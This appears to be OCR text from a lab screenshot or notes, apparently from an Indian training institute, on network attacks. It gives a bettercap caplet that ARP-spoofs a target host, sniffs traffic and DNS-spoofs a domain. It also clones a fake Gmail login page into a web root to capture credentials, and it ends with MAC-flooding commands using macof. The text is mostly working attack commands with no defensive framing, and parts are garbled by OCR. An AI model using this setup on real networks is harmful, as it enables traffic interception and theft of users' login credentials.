 IACSD
Institute for Advanced
Dr. D.Y. Patil
Sector 29, Behind
shuhari@debian: ~
GNU nano 3.2
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.target 192.168.80.143
arp.spoof on
set net sniff.local true
net.sniff on
set dns.sniff.all true
set dns.spoof.domain iacsd.com
set dns.spoof on
$sudo git clone https://github.com/Vamsheeth/Gmail-Login /var/www/html
$sudo ./bettercap -iface ens33 -caplet spoof.cap
MAC flooding :
It will flood mac in CAM table (content addresable memory )that switch will start
behaving as hub hence we will have data ,
kali $ macof -I interface
Debian :
$sudo apt-get install dnsiff
$macof -I interface